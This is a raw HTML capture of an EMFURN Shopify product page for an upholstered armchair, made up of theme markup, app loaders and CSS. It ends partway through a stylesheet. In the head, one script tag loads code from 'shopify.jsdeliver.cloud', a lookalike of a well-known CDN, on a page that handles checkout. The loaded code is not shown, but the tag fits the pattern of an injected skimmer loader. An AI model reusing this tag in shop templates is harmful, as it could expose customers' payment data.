

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/es/products/austin-upholstered-fabric-armchair?variant=39567470657621
body_size: 55272
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/es/products/austin-upholstered-fabric-armchair">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Austin Upholstered Fabric Armchair
 &ndash; EMFURN</title>

    
      <meta name="description" content="Distill organic mid-century charm with Austin Upholstered Fabric Armchair. Clean lines and flared arms add intrigue to the elegant silhouette, as the broad, oversized profile offers up a comfortable place to rest and relax. Finely upholstered in soft polyester fabric, Austin features plush, dense foam padding, removabl">
    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/es/products/austin-upholstered-fabric-armchair">
<meta property="og:title" content="Austin Upholstered Fabric Armchair">
<meta property="og:type" content="product">
<meta property="og:description" content="Distill organic mid-century charm with Austin Upholstered Fabric Armchair. Clean lines and flared arms add intrigue to the elegant silhouette, as the broad, oversized profile offers up a comfortable place to rest and relax. Finely upholstered in soft polyester fabric, Austin features plush, dense foam padding, removabl"><meta property="og:image" content="http://emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521">
  <meta property="og:image:secure_url" content="https://emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521">
  <meta property="og:image:width" content="1600">
  <meta property="og:image:height" content="1600"><meta property="og:price:amount" content="997.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Austin Upholstered Fabric Armchair">
<meta name="twitter:description" content="Distill organic mid-century charm with Austin Upholstered Fabric Armchair. Clean lines and flared arms add intrigue to the elegant silhouette, as the broad, oversized profile offers up a comfortable place to rest and relax. Finely upholstered in soft polyester fabric, Austin features plush, dense foam padding, removabl">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/products/austin-upholstered-fabric-armchair">
<link rel="alternate" hreflang="en" href="https://emfurn.com/products/austin-upholstered-fabric-armchair">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/products/austin-upholstered-fabric-armchair">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/products/austin-upholstered-fabric-armchair">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/products/austin-upholstered-fabric-armchair">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/es/products/austin-upholstered-fabric-armchair.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/es/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B5knhve2.es.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DUtBTchb.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B5knhve2.es.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DUtBTchb.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_Cu3ACRcZ.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BJrnB9kG.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js"],"shop-button":["modules/v2/client.shop-button_CG6GKOD_.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_gbZJIl7z.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js","modules/v2/chunk.modal_BWJC_e_i.esm.js"],"init-windoid":["modules/v2/client.init-windoid_8ySNSk4Z.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_wAcB8hvS.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Bg_V7N2L.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_9GhCXlmE.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js","modules/v2/chunk.modal_BWJC_e_i.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"pay-button":["modules/v2/client.pay-button_18xvAuUL.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_B5knhve2.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BuGWnp7m.es.esm.js","modules/v2/client.shop-login-button_9GhCXlmE.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js","modules/v2/chunk.modal_BWJC_e_i.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_B-HfpYBc.es.esm.js","modules/v2/client.shop-login-button_9GhCXlmE.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js","modules/v2/chunk.modal_BWJC_e_i.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C94lauhm.es.esm.js","modules/v2/client.shop-login-button_9GhCXlmE.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js","modules/v2/chunk.modal_BWJC_e_i.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_DUL5NYMv.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js","modules/v2/chunk.modal_BWJC_e_i.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Mw9EIQD1.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js","modules/v2/chunk.modal_BWJC_e_i.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DYjuQXkS.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js","modules/v2/chunk.modal_BWJC_e_i.esm.js"],"shop-login":["modules/v2/client.shop-login_DK54Bfm6.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js","modules/v2/chunk.modal_BWJC_e_i.esm.js"],"payment-terms":["modules/v2/client.payment-terms_JXZtx-3Y.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js","modules/v2/chunk.modal_BWJC_e_i.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"1c5908b0-72ef-43c0-b59a-687cd1595650-1768481549","pageurl":"emfurn.com\/es\/products\/austin-upholstered-fabric-armchair?variant=39567470657621","u":"dda0eba950f5","p":"product","rtyp":"product","rid":6636537184341};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?4030"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
